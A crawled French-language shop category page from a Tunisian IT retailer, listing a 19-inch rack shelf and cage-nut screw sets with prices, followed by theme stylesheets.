                  <div class="cart-summary-line" id="cart-subtotal-products">
          <span class="label js-subtotal">
                          0 articles
                      </span>
          <span class="value">
            0,000 TND
          </span>
                  </div>
                                  <div class="cart-summary-line" id="cart-subtotal-shipping">
          <span class="label">
                          Livraison
                      </span>
          <span class="value">
            gratuit
          </span>
                        <div><small class="value"></small></div>
                  </div>
                      </div>
  
  
    <div class="card-block cart-summary-totals js-cart-summary-totals">

  
          <div class="cart-summary-line cart-total">
        <span class="label">Total&nbsp;TTC</span>
        <span class="value">0,000 TND</span>
      </div>
      

  
      

</div>
  
  </div>

            
          </div>
          <div class="checkout">
            <a href="//fk-info.com/panier?action=show" class="btn btn-primary">Commander</a> 
          </div>
      </div>
    	  </div>
</div>
        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section data-id="d66rz2o" class="elementor-element elementor-element-d66rz2o elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-hidden-desktop elementor-section elementor-top-section" data-element_type="section">
        
                    <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div data-id="ub06o8g" class="elementor-element elementor-element-ub06o8g elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="3dyckt7" class="elementor-element elementor-element-3dyckt7 elementor-widget elementor-widget-shortcode" data-element_type="shortcode.default">
                <div class="elementor-widget-container">
                    <div class="elementor-shortcode"><div id="custom-searchbar-container" class="search-widgets" data-search-controller-url="{$urls.base_url}module/ps_searchbar/ajax">
    <div id="search_widget" data-search-controller-url="//fk-info.com/search">
	<form method="get" action="//fk-info.com/search">
		<input type="hidden" name="controller" value="search">
		 <i class="material-icons search" aria-hidden="true">search</i> 
    <input type="text" style=" width: 90%;border-radius: 30px;height: 40px;padding: 15px;" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
	</form>
</div>

</div></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
      </header>

      <section id="wrapper">
	          	      		      		    		
		<div class=" page-title-wrapper p_tilte_small"  style="background: url('https://fk-info.com/c/168-category_default/bricolage.jpg') no-repeat;" >
			<div class="container">
			  
			   				<header class="page-header">
				  <h1>
      Bricolage
  </h1> 
				</header>
							  
			
				<nav data-depth="3" class="breadcrumb"> 
  <ol>
    
              
          <li>
                          <a href="https://fk-info.com/"><span>Accueil</span></a>
                      </li>
        
              
          <li>
                          <a href="https://fk-info.com/20-reseaux-securite"><span>Réseaux &amp; Sécurité</span></a>
                      </li>
        
              
          <li>
                          <span>Bricolage</span>
                      </li>
        
          
  </ol>
</nav>
			
			
    
			</div>
		</div>
		
				
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        
        
        <div class="container">
				
			
			<div class="row row-wrapper">	
			  
  <div id="left-column" class="col-xs-12 col-lg-3">
    <div id="left-content">
      
        

<div class="block-categories">
  <ul class="category-top-menu">
          <li><a class="text-uppercase h6" href="https://fk-info.com/168-bricolage">Bricolage</a></li>
        
    <li>
  <ul class="category-sub-menu"><li data-depth="0" class=""><a href="https://fk-info.com/237-moulures">Moulures</a></li></ul></li>
  </ul>
</div>

      
    </div>
  </div>

			  
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-lg-9">
    
    
      <section id="main">

        

        <section id="products">
                      <div id="vec-use-scroll"></div>
            
              <div id="js-product-list-top" class="products-selection">
  <div class="sort-by-row">
    <div class="sort-by-left">
              <div
          class="filter-button btn btn-secondary hidden-lg-up">
          <a href="#"><i class="icon-rt-options-outline"></i>Filters</a>
        </div>
                                                                                                        
                    <div class="view-switcher">
          <a href="https://fk-info.com/168-bricolage?order=product.price.asc&shop_view=grid"
            class="shop-view shop-view-grid active js-search-link"
            title="Grid">
            <i class="icon-rt-apps-sharp"></i>
          </a>
          <a href="https://fk-info.com/168-bricolage?order=product.price.asc&shop_view=list"
            class="shop-view shop-view-list  js-search-link"
            title="List">
            <i class="icon-rt-list-solid"></i>
          </a>
        </div>
            <div class="showing">
        Affichage 1-2 de 2 article(s)
      </div>
    </div>
    
      <div class="sort-by-right">
        
<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <span>View:</span>
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        2
        <i class="icon-rt-arrow-down float-xs-right"></i>
    </a>

    <div class="dropdown-menu">
        <a
                rel="nofollow"
                href="https://fk-info.com/168-bricolage?order=product.price.asc&resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href="https://fk-info.com/168-bricolage?order=product.price.asc&resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href="https://fk-info.com/168-bricolage?order=product.price.asc&resultsPerPage=48"
                class="select-list dropdown-item js-search-link"
        >
            48
        </a>
        <a
                rel="nofollow"
                href="https://fk-info.com/168-bricolage?order=product.price.asc&resultsPerPage=96"
                class="select-list dropdown-item js-search-link"
        >
            96
        </a>
        <a
                rel="nofollow"
                href="https://fk-info.com/168-bricolage?order=product.price.asc&resultsPerPage=9999"
                class="select-list dropdown-item js-search-link"
        >
            All
        </a>
     </div>
</div>
<div class="products-sort-order dropdown">
  <span>Sort by:</span>
  <a
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Sort by selection"
    aria-haspopup="true"
    aria-expanded="false">
    Prix, croissant    <i class="icon-rt-arrow-down float-xs-right"></i>
  </a>
  <div class="dropdown-menu">
                <a
        rel="nofollow"
        href="https://fk-info.com/168-bricolage?order=product.position.desc"
        class="select-list dropdown-item js-search-link"
      >
        Pertinence
      </a>
                <a
        rel="nofollow"
        href="https://fk-info.com/168-bricolage?order=product.name.asc"
        class="select-list dropdown-item js-search-link"
      >
        Nom, A à Z
      </a>
                <a
        rel="nofollow"
        href="https://fk-info.com/168-bricolage?order=product.name.desc"
        class="select-list dropdown-item js-search-link"
      >
        Nom, Z à A
      </a>
                                <a
        rel="nofollow"
        href="https://fk-info.com/168-bricolage?order=product.price.asc"
        class="select-list dropdown-item current js-search-link"
      >
        Prix, croissant
      </a>
                <a
        rel="nofollow"
        href="https://fk-info.com/168-bricolage?order=product.price.desc"
        class="select-list dropdown-item js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>

      </div>
    

  </div>
</div>            

            
              <div class="filters-active">
                
              </div>
            

            
              <div id="js-product-list" data-cate="2" data-type="6" data-list="">
  <div class="row product_content grid   row"> 
        			<div class="item-product product_per_4 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3
		">
			  
	<article class="thumbnail-container product-miniature js-product-miniature style_product6"
		data-id-product="3811" data-id-product-attribute="0">
		<div class="img_block">
			
									<a href="https://fk-info.com/panneaux-coffrets/3811-plateau-rackable-19-1u-400mm.html" class="thumbnail product-thumbnail">
						<img class="first-image lazyload" data-src="https://fk-info.com/7330-home_default/plateau-rackable-19-1u-400mm.jpg"
							src="[data-uri]"
							alt="Plateau Rackable 19&quot; 1U - 300mm"
							data-full-size-image-url="https://fk-info.com/7330-large_default/plateau-rackable-19-1u-400mm.jpg" width="400"
							height="400">
							
					</a>
							
			<ul class="add-to-links">
				<li><a class="js-quick-view quick-view" href="#" data-link-action="quickview"
						title="Aperçu rapide">
						<span>Aperçu rapide</span>
					</a></li>
				<li><a class="addToWishlist" href="#" data-rel="3811" onclick="WishlistCart('wishlist_block_list', 'add', '3811', '0', 1, '', 'Plateau Rackable 19&quot; 1U - 400mm', 'https://fk-info.com/7330-home_default/plateau-rackable-19-1u-400mm.jpg'); return false;"  title="wishlist">
	<i class="icon-rt-heart-outline"></i><span>Wishlist</span>
</a></li>
													<li class="compare">
						<a href="#" class="poscompare-add compare-button js-poscompare-add"
							data-id_product="3811"
							onclick="posCompare.addCompare($(this),3811,'Plateau Rackable 19&quot; 1U - 400mm','https://fk-info.com/7330-home_default/plateau-rackable-19-1u-400mm.jpg'); return false;"
							title="Add to compare"><span>compare</span></a>
					</li>
							</ul>
			
				<ul class="product-flag">
									</ul>
			
			<div class="cart"><div class="product-add-to-cart">	
 <form action="https://fk-info.com/panier" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="70134864f8bac9ce116ae879c88af740">
   <input type="hidden" name="id_product" value="3811" class="product_page_product_id">
   <input type="hidden" name="qty" value="1" min="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" title="Ajouter au panier">
  		Ajouter au panier
   </button>
 </form>
</div>
</div>
		</div>
		<div class="product_desc">
						
				<h3><a href="https://fk-info.com/panneaux-coffrets/3811-plateau-rackable-19-1u-400mm.html" class="product_name one_line"
						title="Plateau Rackable 19&quot; 1U - 400mm">Plateau Rackable 19&quot; 1U - 400mm</a></h3>
			
							
					<div class="hook-reviews">
						<div class="comments_note" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
	<div class="star_content clearfix">
		<span class="rating_star" style="width: 0%;"></span>
			</div>
	</div>



					</div>
				
						
									<div class="product-price-and-shipping">
						
						

						<span class="price "
							aria-label="Prix">
																						45,381 TND
													</span>

						

						
											</div>
							
			<div class="variant-links">
				
									
			</div>

		</div>
	</article>
		</div>
			    			<div class="item-product product_per_4 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3
		">
			  
	<article class="thumbnail-container product-miniature js-product-miniature style_product6"
		data-id-product="3538" data-id-product-attribute="0">
		<div class="img_block">
			
									<a href="https://fk-info.com/bricolage/3538-visserie-pour-armoire-reseau-vis-ecrou.html" class="thumbnail product-thumbnail">
						<img class="first-image lazyload" data-src="https://fk-info.com/6635-home_default/visserie-pour-armoire-reseau-vis-ecrou.jpg"
							src="[data-uri]"
							alt="Jeu d&#039;écrous à Cage M6 INTELLINET (50 Pièces)"
							data-full-size-image-url="https://fk-info.com/6635-large_default/visserie-pour-armoire-reseau-vis-ecrou.jpg" width="400"
							height="400">
							
					</a>
							
			<ul class="add-to-links">
				<li><a class="js-quick-view quick-view" href="#" data-link-action="quickview"
						title="Aperçu rapide">
						<span>Aperçu rapide</span>
					</a></li>
				<li><a class="addToWishlist" href="#" data-rel="3538" onclick="WishlistCart('wishlist_block_list', 'add', '3538', '0', 1, '', 'VISSERIE POUR ARMOIRE RESEAU (VIS ECROU)', 'https://fk-info.com/6635-home_default/visserie-pour-armoire-reseau-vis-ecrou.jpg'); return false;"  title="wishlist">
	<i class="icon-rt-heart-outline"></i><span>Wishlist</span>
</a></li>
													<li class="compare">
						<a href="#" class="poscompare-add compare-button js-poscompare-add"
							data-id_product="3538"
							onclick="posCompare.addCompare($(this),3538,'VISSERIE POUR ARMOIRE RESEAU (VIS ECROU)','https://fk-info.com/6635-home_default/visserie-pour-armoire-reseau-vis-ecrou.jpg'); return false;"
							title="Add to compare"><span>compare</span></a>
					</li>
							</ul>
			
				<ul class="product-flag">
									</ul>
			
			<div class="cart"><div class="product-add-to-cart">	
 <form action="https://fk-info.com/panier" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="70134864f8bac9ce116ae879c88af740">
   <input type="hidden" name="id_product" value="3538" class="product_page_product_id">
   <input type="hidden" name="qty" value="1" min="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" title="Ajouter au panier">
  		Ajouter au panier
   </button>
 </form>
</div>
</div>
		</div>
		<div class="product_desc">
						
				<h3><a href="https://fk-info.com/bricolage/3538-visserie-pour-armoire-reseau-vis-ecrou.html" class="product_name one_line"
						title="VISSERIE POUR ARMOIRE RESEAU (VIS ECROU)">VISSERIE POUR ARMOIRE RESEAU (VIS ECROU)</a></h3>
			
							
					<div class="hook-reviews">
						<div class="comments_note" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
	<div class="star_content clearfix">
		<span class="rating_star" style="width: 0%;"></span>
			</div>
	</div>



					</div>
				
						
									<div class="product-price-and-shipping">
						
						

						<span class="price "
							aria-label="Prix">
																						49,415 TND
													</span>

						

						
											</div>
							
			<div class="variant-links">
				
									
			</div>

		</div>
	</article>
		</div>
			</div>
  
    <nav class="pagination">

    
         
</nav>
  
</div> 
            

            
              <div id="js-product-list-bottom"></div>
            

                  </section>
        
        

      </section>
    
    
  </div>


			  
			</div>
			        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          	<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"><link rel="stylesheet" href="/modules/creativeelements/views/css/ce/12010000.css?1750635886">        
        <div class="elementor elementor-12010000">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section data-id="oxmmjcn" class="elementor-element elementor-element-oxmmjcn elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-middle elementor-section elementor-top-section" data-element_type="section">
        
                    <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div data-id="jpbhnzc" class="elementor-element elementor-element-jpbhnzc elementor-column elementor-col-50 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <section data-id="xsowhnx" class="elementor-element elementor-element-xsowhnx elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section-content-middle elementor-section elementor-inner-section" data-element_type="section">
        
                    <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div data-id="zvjpncr" class="elementor-element elementor-element-zvjpncr elementor-column elementor-col-50 elementor-inner-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="minanpv" class="elementor-element elementor-element-minanpv elementor-widget elementor-widget-heading" data-element_type="heading.default">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default">Inscrivez vous à notre newsletter</h2>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div data-id="ymdcbet" class="elementor-element elementor-element-ymdcbet elementor-column elementor-col-50 elementor-inner-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="pguwvrp" class="elementor-element elementor-element-pguwvrp elementor-widget elementor-widget-pos-newsletter" data-element_type="pos-newsletter.default">
                <div class="elementor-widget-container">
            <div class="pos-newsletter-widget block_newsletter">
<form class="pos-newsletter-form" action="https://fk-info.com/168-bricolage#footer" method="post">
    <input name="email" type="email" value="" placeholder="Votre adresse e-mail" required >
	 <input
              class="hidden-xs-up"
              name="submitNewsletter"
              type="submit"
              value="ok"
            >
   <button class="pos-newsletter-button" name="submitNewsletter" value="1" type="submit">
                    <span>S&#039;inscrire</span>
            </button>
    <input type="hidden" name="action" value="0">
    <div class="pos-newsletter-response"></div>
    
    </form>
</div>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div data-id="evgjlff" class="elementor-element elementor-element-evgjlff elementor-column elementor-col-50 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="zypoafl" class="elementor-element elementor-element-zypoafl pewidth-inline elementor-widget elementor-widget-pos_social" data-settings="{&quot;block_width&quot;:&quot;inline&quot;}" data-element_type="pos_social.default">
                <div class="elementor-widget-container">
            		<div class="pos-socials-widget">
			<ul>
								<li>
						<a href="https://www.facebook.com/fkinformatiqueetservices" target="_blank" title="facebook"><i class="ecolife-icon ei-facebook"></i></a>
					</li>
									<li>
						<a href="https://www.instagram.com/fkinformatique/" target="_blank" title="instagram"><i class="ecolife-icon ei-instagram"></i></a>
					</li>
							</ul>
		</div>
		        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section data-id="wglzves" class="elementor-element elementor-element-wglzves elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-top elementor-section elementor-top-section" data-element_type="section">
        
                    <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div data-id="qzlaugh" class="elementor-element elementor-element-qzlaugh elementor-column elementor-col-33 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="tkjggud" class="elementor-element elementor-element-tkjggud elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-element_type="image-box.default">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://maps.app.goo.gl/EL42TZSZR715kMMe9" target="_blank"><img src="/img/cms/dig_icon_map.png" loading="lazy" alt=""></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://maps.app.goo.gl/EL42TZSZR715kMMe9" target="_blank">route de Bizerte KM 7 el mnihla Ariana 2094</a></h3></div></div>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div data-id="iyobygy" class="elementor-element elementor-element-iyobygy elementor-column elementor-col-33 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="edrqnlb" class="elementor-element elementor-element-edrqnlb elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-element_type="image-box.default">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="/img/cms/dig_icon_mail.png" loading="lazy" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="30535f5e4451534470565b1d595e565f1e535f5d">[email&#160;protected]</a></h3></div></div>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div data-id="znyicop" class="elementor-element elementor-element-znyicop elementor-column elementor-col-33 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="wujuqky" class="elementor-element elementor-element-wujuqky elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-element_type="image-box.default">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="/img/cms/dig_icon_phone.png" loading="lazy" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">+216 22 240 215</h3></div></div>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section data-id="xdpemnt" class="elementor-element elementor-element-xdpemnt elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
        
                    <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div data-id="ctxhufp" class="elementor-element elementor-element-ctxhufp elementor-column elementor-col-25 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="vwgpzei" class="elementor-element elementor-element-vwgpzei display-block title-2 elementor-widget elementor-widget-pos_links" data-settings="{&quot;design&quot;:&quot;2&quot;,&quot;display_link&quot;:&quot;block&quot;}" data-element_type="pos_links.default">
                <div class="elementor-widget-container">
            <div class="pos-links-widget">
		
	<h2 class="links-widget-title hidden-sm-down">
					<span>Information</span>
		</a>	</h2>
	
    <h2 class="links-widget-title hidden-md-up" data-target="#footer_linkslist_vwgpzei" data-toggle="collapse" aria-expanded="false">
        			<span>Information</span>
		</a>		<span class="navbar-toggler collapse-icons">
			<i class="material-icons add">&#xE313;</i>
			<i class="material-icons remove">&#xE316;</i>
		</span>
    </h2>
		<ul id="footer_linkslist_vwgpzei" class=" links-widget-content collapse">
				<li>
												<a href="https://fk-info.com/content/1-livraison">Livraison</a>
									</li>
				<li>
												<a href="https://fk-info.com/content/4-a-propos">Qui sommes nous</a>
									</li>
				<li>
												<a href="https://fk-info.com/nous-contacter">Contactez nous</a>
									</li>
				<li>
												<a href="https://fk-info.com/plan du site">Sitemap</a>
									</li>
			</ul>
</div>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div data-id="mdexnxa" class="elementor-element elementor-element-mdexnxa elementor-column elementor-col-25 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="udykpah" class="elementor-element elementor-element-udykpah display-block title-2 elementor-widget elementor-widget-pos_links" data-settings="{&quot;design&quot;:&quot;2&quot;,&quot;display_link&quot;:&quot;block&quot;}" data-element_type="pos_links.default">
                <div class="elementor-widget-container">
            <div class="pos-links-widget">
		
	<h2 class="links-widget-title hidden-sm-down">
					<span>Liens utiles</span>
		</a>	</h2>
	
    <h2 class="links-widget-title hidden-md-up" data-target="#footer_linkslist_udykpah" data-toggle="collapse" aria-expanded="false">
        			<span>Liens utiles</span>
		</a>		<span class="navbar-toggler collapse-icons">
			<i class="material-icons add">&#xE313;</i>
			<i class="material-icons remove">&#xE316;</i>
		</span>
    </h2>
		<ul id="footer_linkslist_udykpah" class=" links-widget-content collapse">
				<li>
												<a href="https://fk-info.com/nouveaux-produits">Nouveaux produits</a>
									</li>
				<li>
												<a href="https://fk-info.com/meilleures-ventes">Meilleures ventes</a>
									</li>
				<li>
												<a href="https://fk-info.com/mon-compte">Mon compte</a>
									</li>
			</ul>
</div>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div data-id="fbcxbbu" class="elementor-element elementor-element-fbcxbbu elementor-column elementor-col-25 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap">
                            <div class="elementor-widget-wrap">
                        </div>
            </div>
        </div>
                <div data-id="zfouxhj" class="elementor-element elementor-element-zfouxhj elementor-column elementor-col-25 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap">
                            <div class="elementor-widget-wrap">
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section data-id="tfqhyir" class="elementor-element elementor-element-tfqhyir elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
        
                    <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div data-id="nvhrsal" class="elementor-element elementor-element-nvhrsal elementor-column elementor-col-50 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="jqjrpqm" class="elementor-element elementor-element-jqjrpqm elementor-widget elementor-widget-text-editor" data-element_type="text-editor.default">
                <div class="elementor-widget-container">
                    <div class="elementor-text-editor elementor-clearfix"><p>Copyright © MRTECH SOLUTIONS. All Rights Reserved.</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div data-id="yxsyzpn" class="elementor-element elementor-element-yxsyzpn elementor-column elementor-col-50 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap">
                            <div class="elementor-widget-wrap">
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
 

        
      </footer>

    </main>
    <div class="back-top"><a href= "#" class="back-top-button"><i class="fa fa-arrow-up"></i></a></div>
    
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://fk-info.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/modules/posquickmenu/views/dist/quickmenu.js" ></script>
  <script type="text/javascript" src="/modules/creativeelements/views/lib/waypoints/waypoints.min.js?v=4.0.2" ></script>
  <script type="text/javascript" src="/modules/creativeelements/views/lib/jquery-numerator/jquery-numerator.min.js?v=0.2.1" ></script>
  <script type="text/javascript" src="/modules/creativeelements/views/js/frontend.min.js?v=1.4.10.4.in-stock" ></script>
  <script type="text/javascript" src="https://fk-info.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/modules/poswishlist/js/ajax-wishlist.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/modules/posthemeoptions//views/js/front.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/modules/posfakeorder/js/front/front.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/modules/posmegamenu//views/js/front.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/modules/posvegamenu//views/js/front.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/themes/theme_optima/assets/js/optima.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/modules/poscompare/views/js/front.js" ></script>
  <script type="text/javascript" src="https://fk-info.com/modules/posshoppingcart/posshoppingcart.js" ></script>


    
	
  <div class="filters-canvas">
    <button class="filter-close-btn"><i class="icon-rt-close-outline float-xs-right"></i></button>
    <div id="_mobile_search_filters"></div>
  </div>

    
      
    
    <div class="pos-overlay"></div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"31771c5eac2449968029b2cc977aca3b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fk-info.com/modules/posthemeoptions/views/css/posthemeoptions_s_1.css
body_size: 124
content:

            @media (min-width: 1200px) {
            .container {  	
                width: 1140px;
                
            }}
         :root {  
            --maincolor: #0090F0;  
            --bodycolor: #525050;  
        }html{
            font-size: 14px;
        }body{
            font-family: "Open Sans", sans-serif;
            font-size: 14px;
            color: #525050;
        }.pos_title h2,.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{
            font-family: "Open Sans", sans-serif;
            color: #121111;
            text-transform: capitalize;
			font-weight: 600;
        }.pos_title h2{
            font-size: 24px;
        }.pos-title{
            font-family: "Open Sans", sans-serif;
        }.pos-title-column h4{   
            font-size: 20px;
        }#header .sticky-inner.scroll-menu{  
            background-color: #0090F0;   
        }.js-product-miniature .product_desc .product_name{
            color: #121111;
            text-transform: none;
            font-weight: 400;
        }@media(min-width: 768px){
                .js-product-miniature .product_desc .product_name{
                font-size: 16px;
                }
            }.js-product-miniature .product_desc .product_name:hover{
            color: #0090F0;
        }.product-price-and-shipping .price{
            color:#555555;
            font-size: 16px;
        }.h1.namne_details, .product_name_h1{
            color: #121111;
            font-size: 24px;
            text-transform: none;
        }.product-prices .price, .product-prices .current-price span:first-child{
            color:#121111;
            font-size: 22px;
        }#product.showcase-body #header,.showcase-inner,#product.showcase-body .page-title-wrapper{
            background-color: ;
        }

--- FILE ---
content_type: text/css
request_url: https://fk-info.com/modules/posproductcomments/views/css/posproductcomments.css
body_size: 1637
content:
/* module posproductcomments */
form#sendComment fieldset {
  padding: 10px;
  border: 1px solid #cccccc;
  background: #eeeeee;
}

form#sendComment h3 {
  font-size: 14px;
}

#new_comment_form p.text {
  margin-bottom: 0;
  padding-bottom: 0;
}

#sendComment p.text label,
#sendComment p.textarea label {
  display: block;
  margin: 12px 0 4px;
  font-weight: bold;
  font-size: 12px;
}

#sendComment p.text input {
  padding: 0 5px;
  height: 28px;
  width: 498px;
  border: 1px solid #cccccc;
  background: url(../img/bg_input.png) repeat-x 0 0 white;
}

#sendComment p.textarea textarea {
  height: 80px;
  width: 508px;
  border: 1px solid #cccccc;
}

#sendComment p.submit {
  padding: 0;
  text-align: right;
}

#sendComment p.closeform {
  float: right;
  padding: 0;
  text-indent: -5000px;
  background: url(../img/icon/delete.gif) no-repeat 0 0;
}

.star {
  position: relative;
  top: -1px;
  float: left;
  width: auto;
  overflow: hidden;
  font-size: 14px;
  font-weight: normal;
}

.star {
  display: block;
}
.star a {
  display: block;
  position: absolute;
  text-indent: -5000px;
}

div.star:after {
  content: "\e915";
  font-family: "roadthemes-icon";
  display: inline-block;
  color: #acacac;
  font-weight:400;
  line-height:1;
  vertical-align:top;
}

div.star.star_on {
  display: block;
}
div.star.star_on:after {
  content: "\e915";
   font-family: "roadthemes-icon";
  display: inline-block;
  color: #fdd835;
  font-weight:400;
  line-height:1;
  vertical-align:top;
}

div.star.star_hover:after {
  content: "\e915";
   font-family: "roadthemes-icon";
  display: inline-block;
  color: #fdd835;
  font-weight:400;
  line-height:1;
  vertical-align:top;
}

.rating {
  clear: both;
  display: block;
  margin: 2em;
  cursor: pointer;
}

.rating:after {
  content: ".";
  display: block;
  height: 0;
  width: 0;
  clear: both;
  visibility: hidden;
}

.cancel, .star {
  overflow: hidden;
  float: left;
}

.cancel a, .star a {
  display: block;
  width: 100%;
  height: 100%;
  background-position: 0 0;
}

div.star_on a {
  background-position: 0 -16px;
}

div.star_hover a,
div.star a:hover {
  background-position: 0 -32px;
}

.pack_content {
  margin: 10px 0 10px 0;
}

.confirmation {
  margin: 0 0 10px;
  padding: 10px;
  border: 1px solid #e6db55;
  font-size: 13px;
  background: none repeat scroll 0 0 lightyellow;
}

#page .rte {
